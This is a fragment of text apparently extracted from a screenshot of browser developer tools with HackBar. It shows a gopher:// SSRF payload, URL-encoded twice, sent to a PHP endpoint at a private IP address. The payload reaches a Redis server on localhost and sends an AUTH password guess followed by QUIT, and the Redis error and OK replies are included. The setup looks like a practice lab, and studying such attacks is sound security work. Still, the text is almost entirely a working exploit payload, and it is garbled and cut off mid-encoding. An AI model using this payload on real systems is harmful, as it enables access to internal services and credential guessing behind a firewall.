 gopher://127.0.0.1:6379/_%2a%32%0d%0a%24%34%0d%0a%61%75%74%68%0d%0a%24%36%0d%0a%31%32%33%34%35%36%0d%0a%2a%31%0d%0a%24%34%0d%0a%71%75%69%74%0d%
-ERR invalid password +OK
性能数据分析 元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.110.177/ssrf.php?
ssrf=gopher://127.0.0.1:6379/%5f%25%32%61%25%33%32%25%30%64%25%30%61%25%32%34%25%33%34%25%30%64%25%30%61%25%36%31%25%37%35%25%37%34%25%36%38%25%30%64%25%
30%61%25%32%34%25%33%36%25%30%64%25%30%61%25%33%31%25%33%32%25%33%33%25%33%34%25%33%35%25%33%36%25%30%64%25%30%61%25%32%61%25%33%31%25%30%64%25%30%61%25%
32%34%25%33%34%25%30%64%25%30%61%25%37%31%25%37%35%25%36%39%25%37%34%25%30%64%25%30%61